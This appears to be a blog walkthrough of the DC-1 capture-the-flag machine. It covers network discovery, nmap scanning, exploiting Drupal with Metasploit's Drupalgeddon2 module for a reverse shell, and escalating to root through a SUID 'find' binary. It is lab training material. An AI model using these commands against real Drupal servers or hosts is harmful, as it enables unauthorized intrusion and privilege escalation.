Introduction
In this post, You will learn how to CTF the DC 1 and below is the video format of the post, Check it out
To download the DC 1 [Click Here]
Video
Hacking Phases in DC1
- IP Discovery
- Network scanning (Nmap)
- Surfing HTTPS service port (80)
- Finding Drupal CMS
- Exploiting Drupalgeddon2 to get a reverse shell
- Finding files with SUID bit set
- Finding the “find” command with SUID bit set
- Getting root shell with “find” command
- Getting final flag
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Finding Target IP
To find the target IP lets use the below command or you can go with the net discover command.
sudo arp-scan -l

In my case the target IP is 192.168.65.35
Nmap Scan
Let’s do an nmap scan, Let’s do a full port and service and version scan.
nmap -p- -A 192.168.65.35

We can see from the above scan the port 22, 80 and 111 are open.
Enumeration
Trying to open the target site and found that it is running drupal and thought of exploiting using msfconsole.

Exploiting
As the target system is running Drupal CMS, we can check if it is vulnerable to Drupalgeddon2 exploit.
msfconsole use exploit/unix/webapp/drupal_drupalgeddon2 set rhosts 192.168.65.35 run
Our meterpreter shell is open let’s do privesc

After getting a reverse shell we spawn a TTY shell using python. Then we find a file with suid permission on the server and find that the “find” command has SUID bit set.
shell
python -c 'import pty; pty.spawn("/bin/bash")'
find / -perm -u=s -type f 2>/dev/null

Privesc
The privesc is very easy use the below command to get the root.
cd /tmp touch moulik find moulik -exec "whoami" \; find moulik -exec "/bin/sh" \; cd /root cat thefinalflag.txt

We got the root flag.
Conclusion
This is an awesome machine, Please go and support https://twitter.com/DCAU7, The creator of DC box.
Out of 10 I will give a rating of 2 out of 10.




